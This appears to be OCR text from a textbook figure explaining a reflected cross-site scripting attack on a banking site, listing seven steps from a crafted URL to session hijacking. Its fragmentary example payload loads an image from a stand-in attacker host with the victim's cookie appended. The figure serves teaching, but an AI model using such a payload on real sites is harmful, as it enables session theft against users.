 linebanking.com/error.h
ipt>var+i=new+Image
/mdattacker.net/”%2bd
kie;</script>
Application
1. User logs in
3. User requests attacker’s URL
4. Server responds with
attacker’s JavaScript
7. Attacker hijacks user’s session
5. Attacker’s
JavaScript
executes in
user’s browser
2. Attacker feeds crafted URL to user
6. User’s browser sends session token to attacker
User
Attacker